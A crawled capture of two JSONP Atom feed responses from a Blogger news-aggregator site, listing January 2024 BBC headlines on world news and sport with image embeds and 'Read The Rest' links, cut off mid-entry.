request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111006150633942650798_1762912128069&_=1762912128073
body_size: 1447
content:
// API callback
jQuery111006150633942650798_1762912128069({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111006150633942650798_1762912128065&_=1762912128066
body_size: 6561
content:
// API callback
jQuery111006150633942650798_1762912128065({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The 